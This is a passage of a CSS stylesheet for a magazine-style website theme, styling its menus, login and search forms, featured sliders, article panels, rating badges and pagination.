#section-menu .standard-menu ul li ul li ul {left:190px;top:0px;}
/*post list*/
#section-menu .loading {top:70px;}
#section-menu ul li ul li.post-list {position:absolute;z-index:203;left:130px;top:0px;border-right:1px solid #D9D9D9;border-bottom:1px solid #D9D9D9;-webkit-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);-moz-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);background:#F7F7F7;padding-bottom:16px;}
#section-menu ul li ul.solo {top:60px;}
#section-menu ul li ul.solo li.post-list {left:0px;top:-1px;}
#section-menu li.post-list a {width:250px;padding:15px 10px 8px 65px;font-family: 'Roboto Slab', sans-serif;font-weight:400;font-size:13px;position:relative;min-height:35px;}
#section-menu li.post-list a.no-thumbnail {padding:15px 10px 2px 15px;width:300px;min-height:10px;}
#section-menu li.post-list img {position:absolute;top:17px;left:15px;}
#section-menu li.post-list a.view-all {padding:14px 10px 0px 17px;width:298px;font-size:14px;font-style:italic;font-family:'Oswald', sans-serif;font-weight:400;min-height:16px;}

/*sticky controls*/
#menu-search-button {float:left;height:60px;z-index:215;position:relative;margin-right:6px;}
#menu-search-button span {display:block;height:20px;width:16px;padding:20px 16px 20px 16px;color:#000;font-size:16px;cursor:pointer;}
#menu-search {display:none;width:180px;background:#FFF;height:60px;position:absolute;z-index:214;left:-130px;border-left:1px solid #E3E3E3;border-right:1px solid #E3E3E3;}
#menu-search input#s {border:none;background:none;width:124px;font-size:13px;padding:20px 40px 20px 16px;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}

#sticky-controls {height:60px;border-right:1px solid #E3E3E3;padding-right:8px;position:absolute;right:0px;}
#sticky-controls .login-wrapper, #sticky-controls .register-wrapper {position:relative;float:left;}
#sticky-controls a, #random-article {display:block;float:left;padding:20px 10px 18px 10px;width:24px;height:22px;cursor:pointer;font-size:16px;color:#000;}
#sticky-controls a:hover, #sticky-controls a.active, #random-article:hover {color:#BD2A33;}
a#back-to-top {font-size:18px;display:none;width:23px !important;position:absolute;right:-45px;top:0px;}
.sticky-button {position:relative;z-index:212;}
.sticky-form {display:none;width:325px;position:absolute;z-index:212;right:-10px;top:60px;padding:0px;background:#FCFCFC;border:1px solid #D9D9D9;-webkit-box-shadow: -1px 2px 6px -1px rgba(0,0,0,0.2);-moz-box-shadow: -1px 2px 6px -1px rgba(0,0,0,0.2);box-shadow: -1px 2px 6px -1px rgba(0,0,0,0.2);}
.sticky-form form {padding:17px 0px 0px 15px;margin-bottom:6px;}
.sticky-form input {color:#666;font-size:12px !important;width:180px !important;}
.sticky-form .sticky-submit {position:absolute;right:-1px;float:right;background:#BD2A33;padding:8px 10px 10px 10px;text-align:center;width:55px;height:52px;-moz-border-radius-topleft: 8px;border-top-left-radius: 8px;-moz-border-radius-bottomleft: 8px;border-bottom-left-radius: 8px;color:#FFF;cursor:pointer;font-size:16px;font-family: 'Oswald', sans-serif;font-weight:300;}
.sticky-form .sticky-submit.active {background:#000;}
.sticky-form .sticky-submit span {font-size:35px;}
.sticky-form .input-prepend .add-on {background:#FCFCFC;color:#666;font-size:16px;}
.sticky-form .input-prepend .add-on.at-symbol {font-size:18px;width:22px;}
.sticky-form .loading div {margin-top:30px;}
.sticky-form.check-password {display:block;padding:10px 20px;width:280px;cursor:pointer;}
.sticky-form.check-password span {font-size:16px;}

/*everything after the sticky bar needs to be shifted down the same height as the sticky bar*/
.after-top-menu {margin-top:60px;}

/*************************************************
logo bar
*************************************************/	
#logo-bar {}
#logo-inner {padding:0px;}
#logo-bar .subtitle {font-family: 'Roboto Slab', sans-serif;font-weight:300;font-size:14px;color:#333;}
#logo-bar .logo {float:left;position:relative;z-index:1;}
#ad-header {float:right;padding:15px 15px 15px 0px;}
#site-logo-hd {display:none;}


/*************************************************
menu bar
*************************************************/	

/*sub menu*/
#sub-menu {position:relative;margin:0px 6px 0px 6px;border:1px solid #DFDFDF;height:41px;background:#FFF;}
#sub-menu-full {display:block;}
#sub-menu-compact {display:none;}
#sub-menu-full > ul {margin-left:100px;z-index:199}
#sub-menu .bar-label {height:27px;padding:12px 9px 2px 9px;}
#sub-menu .bar-label {background:#FFF;}
#sub-menu .bar-label .label-text {position:relative;font-size:13px;padding:4px 14px 2px 3px;line-height:13px;}
#sub-menu .bar-label .icon-right {position:absolute;top:2px;right:0px;font-size:10px;}
#sub-menu .home-button {border-right:1px solid #DFDFDF;float:left;}
#sub-menu .home-button a {background:#F8F8F8;display:block;height:20px;width:20px;text-align:center;font-size:15px;padding:11px 10px 9px 10px;}
#sub-menu .home-button a:hover {background:#FBFBFB;}
#sub-menu a {height:17px;padding:12px 15px;font-family: 'Roboto Slab', sans-serif;font-weight:400;font-size:12px;color:#444;line-height:16px;}
/*drop downs*/
#sub-menu ul li ul {width:150px;top:40px;background:#FFF;border:1px solid #D9D9D9;border-top:0px;-webkit-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);-moz-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);padding:8px 0px;}
#sub-menu ul li ul li {float:none;}
#sub-menu ul li ul li a,
#sub-menu ul li:hover ul li a,
#sub-menu ul li.over ul li a {border-left:0px;}
#sub-menu ul li ul li a {display:block;text-align:left;padding:7px 15px;height:auto;}
#sub-menu ul li ul li ul {left:150px;top:-8px;border-top:1px solid #D9D9D9;}


/*************************************************
boxes
*************************************************/
#boxes {margin:45px 0px 45px 0px;}
#boxes .no-articles {background:#FFF;padding:20px;font-family: 'Roboto Slab', sans-serif;font-size:20px;font-weight:400;}
#boxes .box-info .article-info {left:25px;right:20px;bottom:20px;}
#boxes .box-info .award-wrapper {top:25px;left:25px;}
#boxes .box-info .rating {top:20px;right:20px;}
#boxes .box-layer {opacity: .65;}
.box-column {width:33.3333333333%;float:left;background:#FFF;}
.box-panel {overflow:hidden;position:relative;text-shadow: 1px 3px 2px rgba(0, 0, 0, 0.4);}
.box-panel.short {height:270px;}
.box-panel.tall {height:540px;}
.box-image {position:absolute;z-index:9;width: 100%;height: 100%;top: 0%;left: 0%;background-size: cover;background-position: center 20%;}

.box-layer {width:101%;height:100%;position:absolute;z-index:10;opacity: 0.4;}

.box-info {width:100%;height:100%;position:absolute;z-index:11;color:#FFF;font-family: 'Source Sans Pro', sans-serif;font-size:13px;font-weight:700;}
.box-info .box-inner {padding:25px;}
.box-info .article-meta {padding-top:25px;}
.box-info .minisite-icon {display:block;padding-bottom:10px;float:none !important;width:100% !important;}
.box-info .excerpt {padding-top:20px;font-family:Arial, Helvetica, sans-serif;font-weight:normal;font-size:14px;text-shadow: 1px 2px 1px rgba(0, 0, 0, 0.3);}
.box-info .award-wrapper {position:absolute;top:20px;left:20px;line-height:20px;}
.box-info .rating {position:absolute;top:15px;right:15px;}
.box-info .editor_rating, .box-info .user_rating {float:none;}
.box-info .stars_wrapper .editor_rating {padding-bottom:0px;}
.box-info .letter_wrapper .editor_rating {text-align:center;}
.box-info .rating .number, .box-info .rating .letter {padding:0px 0px;color:#FFF;font-size:42px;background:none !important;}
.box-info .rating .percentage {font-weight:400;font-size:42px;letter-spacing:-2px;vertical-align:top;}
.box-info .rating .letter {padding:0px;}
.box-info .rating .user_rating .number, .box-info .rating .user_rating .letter, .box-info .rating .user_rating .stars {color:#FFF;}
.box-info .rating .user_rating .number, .box-info .rating .user_rating .letter {font-size:22px;background:none !important;}
.box-info .rating .user_rating .percentage {font-size:22px;}
.box-info .rating .user_rating {position:relative;padding-left:21px;}
.box-info .rating .user_rating .icon-users {position:absolute;left:3px;top:6px;font-size:14px;}
.box-info .rating.stars_wrapper .icon-users {display:none;}
.box-info .rating.stars_wrapper .user_rating {padding-left:0px;}
.box-info .rating.letter_wrapper .user_rating .icon-users {left:0px;}

.box-info .article-info {position:absolute;bottom:15px;left:20px;right:15px;}
.box-info h2 {padding:0px;margin:0px;line-height:1.1em;}
.box-panel.tall h2 {font-size:34px;}
.box-panel.short h2 {font-size:22px;}

.box-link {width:100%;height:100%;display:block;position:absolute;top:0px;left:0px;z-index:12;background-image: url('[data-uri]');-moz-box-shadow: inset 0 0 30px 0 rgba(0,0,0,0.30);-webkit-box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 30);box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 0.30);}
.box-link.black {-moz-box-shadow: inset 0 0 30px 0 rgba(0,0,0,0.65);-webkit-box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 65);box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 0.65);}
.box-layer.black {background-image: -webkit-gradient(linear,left top,right bottom,from(#222),to(#000)) !important;
background-image: -webkit-linear-gradient(left top,#222,#000) !important;
background-image: -moz-linear-gradient(left top,#222,#000) !important;
background-image: -ms-linear-gradient(left top,#222,#000) !important;
background-image: -o-linear-gradient(left top,#222,#000) !important;
background-image: linear-gradient(to bottom right,#222,#000) !important;
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#ff222222, endColorstr=#ff000000)";}


/*************************************************
featured
*************************************************/	
.featured-wrapper {border:6px solid #000;background:#000;position:relative;}
.revolution-wrapper {position:relative;overflow:hidden;color:#FFF;text-shadow: 1px 3px 2px rgba(0, 0, 0, 0.4);float:left;}
.sidecar-wrapper {position:relative;overflow:hidden;color:#FFF;float:left;margin-left:6px;}
.revolution-slider.small {width:672px;height:348px;}
.sidecar-wrapper.small {width:480px;}
.revolution-slider.medium {width:840px;height:435px;}
.sidecar-wrapper.medium {width:312px;}
.sidecar-vertical, .sidecar-vertical .simply-scroll-clip {height:435px;}
.small .sidecar-vertical, .small .sidecar-vertical .simply-scroll-clip {height:348px;}
/*featured slider*/
.revolution-slider.large {width:1158px;height:600px;}
.revolution-slider ul {display:none;} /*hidden until ready to display*/
.revolution-slider .caption-bar {background-color:#000;background-color: rgba(0, 0, 0, 0.7);height:40px;width:100%;line-height:20px !important;font-size:14px !important;}
.revolution-slider .caption-bar .stars span {font-size:13px !important;line-height:14px !important;}
.revolution-slider .stars_wrapper .editor_rating {padding-bottom:0px;padding-top:1px;}
.revolution-slider .rating {float:left;padding:0px 10px 0px 0px;text-shadow:none;}
.revolution-slider .article-meta {float:left;padding:8px 13px;}
.revolution-slider .metric {padding-right:8px;}
.revolution-slider .award-wrapper {float:left;padding:10px 10px;}
.revolution-slider .slider-label {float:right;height:22px;padding:9px 16px;font-size:17px;font-family:'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-style:italic;background:#BD2A33;text-shadow:none;}
.revolution-slider .title-bar {background-color:#000;background-color: rgba(0, 0, 0, 0.7);width:100%;}
.revolution-slider .title {padding:20px;font-family: 'Source Sans Pro', sans-serif;font-size:30px;font-weight:700;white-space:normal !important;line-height:1.0em;}
.revolution-slider .category {float:left;padding:8px 13px;font-family:'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-size:13px;}
.revolution-slider.small .title {padding:17px;font-size:24px;}
.revolution-slider .no-articles {padding:20px 20px;font-family: 'Roboto Slab', sans-serif;font-size:30px;font-weight:400;line-height:35px;}

/*sidecar*/
/*.sidecar {position:relative;top:25px;} /*first panel shouldn't be covered by top arrow*/
.sidecar-panel {height:111px;overflow:hidden;position:relative;text-shadow: 1px 3px 2px rgba(0, 0, 0, 0.5);}
.sidecar-link {width:100%;height:100%;display:block;position:absolute;top:0px;left:0px;z-index:4;background-image: url('[data-uri]');-moz-box-shadow: inset 0 0 30px 0 rgba(0,0,0,0.4);-webkit-box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 40);box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 0.4);}
.sidecar-image {position:absolute;z-index:1;}
.sidecar-layer {width:101%;height:100%;position:absolute;z-index:2;opacity: 0.7;
background-image: -webkit-gradient(linear,left top,right bottom,from(#444),to(#000));
background-image: -webkit-linear-gradient(left top,#444,#000);
background-image: -moz-linear-gradient(left top,#444,#000);
background-image: -ms-linear-gradient(left top,#444,#000);
background-image: -o-linear-gradient(left top,#444,#000);
background-image: linear-gradient(to bottom right,#444,#000);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#ff444444, endColorstr=#ff000000)";}
.sidecar-info .minisite-icon {display:block;padding-bottom:10px;float:none !important;width:100% !important;}
.sidecar-info {width:100%;position:absolute;z-index:3;color:#FFF;font-family: 'Source Sans Pro', sans-serif;font-size:16px;font-weight:700;font-weight:400;}
.sidecar-info .sidecar-inner {padding:15px;}
.small .sidecar-panel {height:150px;}
.small .sidecar-info {font-size:20px;line-height:1.1em;}
.small .sidecar-info .sidecar-inner {padding:20px;}

/*************************************************
bar sliders
*************************************************/	
.bar-slider {display:none;position:relative;}
.bar-slider .loading div {position:relative;left:5%;margin-top:15px;}
.bar-wrapper {border:1px solid #D9D9D9;background:#FDF6F3;margin-top:-1px;}
.bar-label-wrapper {position:absolute;}
.bar-label {text-align:center;float:left;height:47px;padding:13px 11px 0px 11px;position:relative;z-index:9;color:#FFF;background-color:#FDF6F3;background-image: url('[data-uri]');-moz-box-shadow: inset 0 0 20px 0 rgba(0,0,0,0.10);-webkit-box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 10);box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 0.10);border-right:1px solid #D9D9D9;}
.bar-label .label-text {font-family: 'Oswald', sans-serif;font-weight:300;font-size:16px;font-style:italic;padding:2px 7px 2px 3px;line-height:18px;}
.bar-label .timeperiod-text {font-family: 'Roboto Slab', sans-serif;font-size:11px;font-weight:400;padding:2px 2px 0px 0px;line-height:12px;text-transform:uppercase;letter-spacing:-1px;margin-top:-2px;color:#333;}
.bar-selector {height:60px;position:relative;z-index:22;background-color:#FDF6F3;border-right:1px solid #D9D9D9;float:left;}
.bar-slider .slide {height:60px;background-color:#FDF6F3;position:relative;z-index:5;}
/*selector drop down*/
.selector-icon {position:absolute;top:16px;left:7px;font-size:16px;}
a.selector-button {display:block;text-transform:uppercase;font-family: 'Oswald', sans-serif;font-weight:400;text-align:left;}
.bar-slider .icon-down-bold {position:absolute;bottom:9px;left:12px;font-size:9px;color:#000;}
.bar-selector ul {float:left;list-style-type:none;position:relative;z-index:50;margin:0px !important;cursor:pointer;}
.bar-selector ul li {float:left;position:relative;padding:0px !important;}
.bar-selector ul li:hover a, 
.bar-selector ul li.over a {background:#000;color:#FFF;font-weight:300;}
.bar-selector ul li:hover ul, 
.bar-selector ul li.over ul {display:block;}
.bar-selector ul li ul {display:none;position:absolute;background:#000;}
.bar-selector ul li ul li {float:none;}
.bar-selector ul li a {display:block;}
.bar-selector ul li ul li .selector-icon, .bar-selector ul li.over .selector-icon, .bar-selector ul li.over .icon-down-bold {color:#FFF;}
.bar-selector ul li a:hover {background:#000;}
.bar-selector ul li ul li a {display:block;font-weight:300;}
.bar-selector ul li ul li a:hover {background:#BD2A33;}
/*the slider*/
.the-bar {width:100%;height:60px;overflow:hidden;}
.the-bar .simply-scroll-clip {width:100%;height:60px;padding-left:80px;}	
.the-bar .panel {float:left;position:relative;}
.bar-number {width:30px;text-align:right;float:left;position:absolute;top:19px;left:0px;z-index:4;}
.bar-number, .bar-number .metric {color:#000;font-family: 'Roboto Slab', sans-serif;font-size:32px;font-weight:100;}
.the-bar .panel a.title {position:absolute;height:30px;overflow:hidden;display:block;width:220px;padding:15px 0px 0px 35px;position:relative;z-index:5;color:#333;font-family: 'Roboto Slab', sans-serif;font-size:12px;font-weight:300;line-height:1.2em;}
.the-bar .filter-error {display:none;}
.the-bar.carousel-inner {width:auto;}
/*top ten*/
#top-ten .slide {margin-left:120px;}
#top-ten .bar-selector-down {height:10px;width:86px;position:absolute;bottom:-10px;left:4px;background:url(images/bar-selector-down.png) no-repeat 0px 0px;background-size:86px 10px !important;}
#top-ten li.bar-selector-down {background:url(images/bar-selector-down-black.png) no-repeat 0px 0px;}
#top-ten a.selector-button {padding:17px 5px 17px 33px;width:55px;line-height:13px;font-size:12px;}
#top-ten .bar-selector ul li a {word-spacing:60px;}
#top-ten .bar-selector ul li ul li a {padding:9px 5px 9px 33px;}
#top-ten .bar-selector ul li ul li .selector-icon {top:10px;}
/*trending*/
#trending .slide {margin-left:120px;}
#trending .bar-selector-down {height:10px;width:46px;position:absolute;bottom:-10px;left:0px;background:url(images/bar-selector-down-small.png) no-repeat 0px 0px;background-size:46px 10px !important;}
#trending li.bar-selector-down {background:url(images/bar-selector-down-black-small.png) no-repeat 0px 0px;}
#trending .icon-trending {position:absolute;font-size:14px;margin-left:2px;opacity:0.65;}
#trending .label-text {padding-left:20px;}
#trending a.selector-button {padding:20px 15px 10px 15px;width:16px;height:30px;line-height:20px;}
#trending.bar-slider .icon-down-bold {left:17px;}
#trending .bar-selector ul li ul li a {padding-top:5px;padding-bottom:5px;height:20px;}
#trending .bar-selector ul li ul li a .selector-icon {top:4px;}
#trending .selector-icon {display:block;top:16px;left:12px;}
#trending .bar-number {width:75px;position:relative;}
#trending .the-bar .panel a.title {padding-left:0px;}
#trending .the-bar .panel {padding-left:0px;min-height:60px;}
/*exclusive*/
#exclusive {position:relative;}
#exclusive ul {margin:0px 0px 0px 100px;padding:0px;height:60px;background-color:#FDF6F3;position:relative;overflow:hidden;}
#exclusive ul li {list-style-type:none;padding:0px;margin:0px;}
#exclusive ul li a {position:relative;z-index:5;font-family: 'Source Sans Pro', sans-serif;font-size:28px;font-weight:700;letter-spacing:-1px;display:block;padding:12px 65px 15px 15px;color:#444;line-height:35px;}
.exclusive-more {position:relative;z-index:4;height:32px;width:28px;padding:15px 26px 13px 15px;position:absolute;top:0px;right:0px;font-family: 'Oswald', sans-serif;font-weight:300;font-size:12px;font-style:italic;word-spacing:60px;line-height:14px;text-transform:uppercase;text-align:right;border-left:1px solid #D9D9D9;}
.exclusive-more span {position:absolute;right:4px;top:21px;}
/*connect*/
#connect {position:relative;}
.connect-email {float:left;height:60px;position:relative;background:#FFF;border-right:1px solid #D9D9D9;color:#333;}
.connect-email input.email-textbox {height:20px;padding:21px 37px 19px 18px;font-family: 'Oswald', sans-serif;font-weight:300;font-size:13px;font-style:italic;border:none;background:none;width:120px;position:relative;z-index:7;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}
.connect-email .icon-email {position:absolute;right:6px;top:21px;font-size:18px;}
.connect-counts {float:left;height:60px;}
.connect-counts .social-counts {padding:0px 5px 0px 25px;}
.connect-counts .social-counts .panel {float:left;text-align:left;padding-left:15px;width:auto;padding:5px 0px;}
.connect-counts .social-counts .panel span {font-size:22px;position:relative;top:0px;left:0px;}
.connect-counts .social-counts a {color:#666;font-family: 'Roboto Slab', sans-serif;font-size:22px;font-weight:100;padding:15px 10px 15px 5px;display:inline-block;width:auto;}
.connect-social {position:absolute;right:1px;height:60px;border-left:1px solid #D9D9D9;padding:0px 15px 0px 15px;z-index:3;}
.connect-social .social-badges a {color:#BBB5BA;font-size:18px;display:inline-block;padding:20px 2px;}
.connect-social .social-badges a:hover {color:#000;}

/*************************************************
icons & buttons
*************************************************/
.minisite-icon {margin-right:6px;}
.award-wrapper {font-family:'Oswald', sans-serif;font-weight:400;font-size:14px;}
.award-icon {margin-right:6px;}
.badge-wrapper {display:inline-block;padding:2px 4px;}
a.like-button, .metric {font-family: 'Roboto Slab', sans-serif;font-size:13px;font-weight:400;padding-right:8px;}
a.like-button {display:inline-block;float:left;cursor:pointer;position:relative;z-index:6;}
a.like-button .unlike {color:#F00 !important;}

/*************************************************
sortbar
*************************************************/	
.sortbar {padding:11px 5px 11px 15px;border-bottom:1px solid #D9D9D9;cursor:pointer;}
.sortbar .sortbar-separator {float:left;padding:0px 3px;}
.sortbar .sortbar-title, .sortbar .sortbar-prefix {float:left;font-family: 'Oswald', sans-serif;font-weight:400;font-size:15px;font-style:italic;padding-right:3px;text-transform:uppercase;}
.sortbar .sort-buttons {float:right;display:none;}
.sortbar > span:first-child {font-size:17px;color:#111;float:left;}
.sortbar .sortbar-arrow {font-size:16px;color:#111;float:left;margin-left:-3px;}
.sort-buttons a:before {margin-left:1px !important;margin-right:1px !important;}
.sort-buttons a, .sort-buttons span.page-numbers {display:block;float:left;font-size:16px;color:#D2CBD1;}
.sort-buttons span.page-numbers {cursor:default !important;}
.sort-buttons a:hover, .sort-buttons a.active {color:#111;}

/*************************************************
articles
*************************************************/
#articles {position:relative;border:1px solid #D9D9D9;margin-top:-1px;overflow-x:hidden;background:#FFF;}
#articles .content-inner {margin-left:-1px;padding-bottom:41px;}
#articles .sortbar-wrapper {position:absolute;top:0px;width:33.333333%;border-right:1px solid #D9D9D9;margin:0px -1px 0px 0px;}
.articles .loading div {margin-top:150px;}
#articles .panel-wrapper {width:33.3333333%;float:left;}
#articles .panel {padding:55px 0px 0px 0px;border-left:1px solid #D9D9D9;border-bottom:1px solid #D9D9D9;}
.article-image .minisite-wrapper {position:absolute;z-index:3;top:0px;left:0px;padding:8px 12px 8px 12px;background:rgba(0, 0, 0, .7);height:18px;}
.article-image .minisite-icon {margin-right:0px;margin-left:0px;}
.articles .panel-inner {padding:0px 20px 10px 20px;}
.articles .awards-wrapper, .articles .badges-wrapper {padding:0px 0px 5px 0px;color:#333;}
.articles .authorship {float:right;}
.articles .authorship .author, .articles .authorship .date {display:block;float:none;text-align:right;}
.articles .excerpt {padding:10px 0px 10px 0px;}
.articles .excerpt-text {padding-top:0px;}
.articles .article-meta {padding-bottom:15px;color:#D1CACF;}
.articles .metric, .articles a.like-button {color:#D1CACF;padding-right:12px;}
.articles a.like-button:hover {color:#333;}
.articles .pagination {border-right:1px solid #D9D9D9;border-top:1px solid #D9D9D9;}
.articles .pagination-wrapper {position:absolute;bottom:0px;right:-1px;width:66.666666%;border-left:1px solid #D9D9D9;}
.articles .filter-error {padding:50px 20px;}
.articles h2 {margin:0px;padding:20px 0px 20px 0px;}
.articles h2.no-image {padding-top:0px;}
.articles h2 a {display:block;font-family: 'Source Sans Pro', sans-serif;font-size:28px;font-weight:700;color:#333;line-height:1.1em;letter-spacing:-1px;}
.articles h2 a:hover {color:#BD2A33;}
.authorship {font-family: 'Roboto Slab', sans-serif;font-size:11px;font-weight:300;color:#666;line-height:13px;padding:0px 0px 10px 15px;position:relative;z-index:2;}
.articles .article-image {position:relative;}
.articles .rating {position:absolute;z-index:3;bottom:0px;right:0px;}
.articles .rating .number, .articles .rating .letter {padding:10px 18px 11px 18px;font-size:30px;}
.articles .rating.stars_wrapper {background:rgba(0, 0, 0, .8);padding:8px 10px 8px 10px;}
.articles .excerpt {color:#333;font-size:13px;line-height:1.6em;}
/*sticky posts*/
.sticky-post .icon-pin:before {margin-left:0px;}

/*************************************************
generic post listing
*************************************************/
.header-icon {display:inline-block;}
.post-list {position:relative;}
.post-list .article-image {text-align:center;position:absolute;}
.post-list .article-image a {margin-right:10px;}
.post-list .article-excerpt {padding-left:50px;}
.post-list .article-excerpt a {display:block;font-size:13px;line-height:1.4em;}
.post-list .compact .rating {margin-top:0px;margin-left:5px;padding-right:0px;float:right;}
.post-list .minisite-icon {margin-top:6px;}
.post-list .list-item {padding:15px 20px;border-bottom:1px solid #E8E8E8;position:relative;min-height:35px;}
.post-list .list-item.compact {padding-bottom:8px;}
.post-list .list-item.last {border-bottom:0px;}
.post-list .list-item a.title {font-size:14px;line-height:16px;}
.post-list .hover-link {display:block;position:absolute;top:0px;left:0px;width:100%;height:100%;z-index:5;}
.hover-text.active, .hover-text.active a {color:#BD2A33 !important;}
.post-list .article-meta, .post-list a.like-button {color:#D1CACF !important;}
.post-list a.like-button:hover {color:#333 !important;}
/*large*/
.post-list .list-item.large {min-height:85px;padding:20px 20px;}
.post-list .list-item.large .article-excerpt {padding-left:100px;}
.post-list .list-item.large .awards-wrapper {margin-bottom:3px;}
.post-list .list-item.large .rating {margin:8px 5px 0px 0px;}
.post-list .list-item.large .article-meta {margin-top:5px;}
.post-list .list-item.large a.title {font-size:20px;line-height:22px;font-family: 'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:-1px;}
/*small*/
.post-list .list-item.small .rating {margin-top:5px;}
/*full (no thumbnail)*/
.post-list .list-item.full {min-height:1px;}
.post-list .list-item.full .article-excerpt {width:100% !important;padding-left:0px;}


/*************************************************
main content structure
*************************************************/
#content-wrapper {position:relative;background:#FFF;border-right:1px solid #D9D9D9;border-left:1px solid #D9D9D9;border-bottom:1px solid #D9D9D9;}
#content-wrapper .widgets-wrapper {width:33.3333333%;float:left;margin-top:-1px;}
#content-wrapper .widgets {border-right:1px solid #D9D9D9;margin-right:1px;}
#content.main-content {float:left;width:66.666666%;position:relative;font-size:13px;border-top:1px solid #D9D9D9;margin-top:-1px;word-wrap:break-word;}
#content.main-content .content-inner {margin-left:-1px;padding:42px 0px 50px 0px;position:relative;border-right:1px solid #D9D9D9;border-left:1px solid #D9D9D9;}
#content.main-content .panel-wrapper {width:50%;float:left;}
#content.main-content .panel {position:relative;padding:20px 0px 0px 0px;border-left:1px solid #D9D9D9;border-right:1px solid #D9D9D9;margin-left:0px;margin-right:-1px;}
#content.main-content .loop {margin-left:-1px;}
#content.main-content .it-ad .panel {padding-top:0px;}
#content .main-sortbar .sortbar-wrapper {position:absolute;z-index:2;top:0px;width:100%;border-bottom:0px;margin:0px 0px 0px 0px;}
#content .main-sortbar .sortbar {border-bottom:1px solid #D9D9D9;}
#content .pagination-wrapper {border-left:0px;width:100%;position:relative;margin-top:15px;z-index:2;background:#FFF;left:0px;bottom:0px;}
#content .pagination {text-align:left;border-top:1px solid #D9D9D9;}
#content .intro-content {padding:25px 20px 25px 20px;border-bottom:1px solid #D9D9D9;}
#content.articles .loading div {margin-top:6px;}
#content.articles .pagination {border-right:0px;}
/*left sidebar*/
#content-wrapper .widgets.sidebar-left {margin-right:0px;border-right:0px;}
#content.sidebar-left .main-sortbar .sortbar {margin-right:0px;}
#content.main-content.sidebar-left .loop {margin-right:1px;}
#content.main-content.sidebar-left {margin-left:-1px;}
#content.main-content.sidebar-left .panel {margin-left:0px;margin-right:-1px;}
#content.main-content.sidebar-left .content-inner {margin-left:0px;border-right:0px;}
/*full*/
#content.main-content.full {width:100%;}
#content.main-content.full .panel-wrapper {width:33.333333%;}
#content.main-content.full .content-inner {border-right:0px;}
#content.main-content.full .loop {margin-right:2px;}
#content.full .main-sortbar .sortbar {margin-right:1px;}
/*list view*/
#content.articles.list .panel-wrapper {float:none;width:100%;border-bottom:1px solid #D9D9D9;padding-bottom:15px;}
#content.articles.list .article-image-wrapper {float:left;width:50%;}
#content.articles.list .article-image {margin-right:20px;margin-bottom:15px;}
#content.articles.list .article-meta {border:0px;}
#content.articles.list .authorship {padding: 0px 0px 15px 15px;}
#content.articles.list h2 {padding-top:0px;}
/*full list view*/
#content.main-content.full.list .article-image-wrapper {width:32%}

/*************************************************
postnav
*************************************************/
#postnav-wrapper {width:100%;position:relative;height:74px;overflow:hidden;}
#postnav {}
#postnav > div {float:left;position:relative;}
#postnav .previous-wrapper {width:44%;}
#postnav .random-wrapper {width:12%;}
#postnav .next-wrapper {width:44%;}
.no-random #postnav .previous-wrapper, .no-random #postnav .next-wrapper {width:50%;}
#postnav a {display:block;width:100%;height:100%;position:absolute;z-index:3;background-image: url('[data-uri]');}
#postnav .inner-content {padding:15px 20px 19px 20px;height:40px;position:relative;z-index:2;}
#postnav .previous-inner {text-align:left;border-right:1px solid #E7E7E7;}
#postnav .random-inner {text-align:center;border-right:1px solid #E7E7E7;}
#postnav .next-inner {text-align:right;}
#postnav .nav-item {color:#CCC;font-family: 'Oswald', sans-serif;font-weight:400;font-size:13px;text-transform:uppercase;}
#postnav .nav-item span {font-size:16px;}
#postnav .previous-inner .nav-item span {margin-right:6px;}
#postnav .next-inner .nav-item span {margin-left:6px;}
#postnav .article-title {padding:0px 0px 0px 2px;font-family: 'Roboto Slab', sans-serif;font-weight:400;font-size:12px;color:#000;line-height:1.3em;}
#postnav .active .nav-item, #postnav .active .article-title {color:#FFF;}


/*************************************************
pagination
*************************************************/
.pagination-wrapper {margin:0px;background:#FFF;}
.pagination-wrapper.mobile {display:none;}
.pagination {padding:0px 10px;text-align:right;margin:0px;}
.pagination a, .pagination span {width:25px;display:inline-block;cursor:pointer;padding:11px 2px 11px 2px;margin-top:-1px;text-align:center;font-family: 'Roboto Slab', sans-serif;font-size:20px;font-weight:100;color:#666;}
.pagination span{font-weight:400;color:#000}
.pagination a span{font-weight:100}
.pagination a.arrow {font-size:16px;color:#CCC;}
.pagination a.previous {padding-right:8px;}
.pagination a.next {padding-left:8px;}
.pagination a:hover {color:#000;font-weight:300;}
.pagination .active, .pagination a:active, .pagination a.active:hover {font-weight:400;color:#000;cursor:default;}

/*************************************************
steam scroller
*************************************************/
#steam {position:relative;display:none;}
.steam-content {background:#FFF;}
#steam .box-panel {float:left;width:272px;height:188px;margin-right:1px;}
#steam .box-link {z-index:4;}
#steam .box-image {position:absolute;z-index:1;}
#steam .box-layer {z-index:2;}
#steam .box-info .minisite-icon {display:block;padding-bottom:10px;float:none !important;width:100% !important;}
#steam .box-info {z-index:3;font-size:15px;}
#steam .box-info .box-inner {padding:15px;}
#steam .box-info .award-wrapper {top:15px;}
#steam .box-info .rating {bottom:10px;right:10px;}
#steam .box-info .rating .user_rating .icon-users {font-size:13px;}

/*************************************************
mixed columns
*************************************************/
#mixed {margin-top:-1px;}
#mixed .mixed-column {width:33.3333333%;float:left;}
#mixed .widgets {background:#FFF;border-bottom:1px solid #D9D9D9;}
#mixed .left .widgets {border-left:1px solid #D9D9D9;}
#mixed .mid .widgets {border-left:1px solid #D9D9D9;}
#mixed .right .widgets {border-left:1px solid #D9D9D9;border-right:1px solid #D9D9D9;}
#mixed .widgets h3 {margin:0px;}
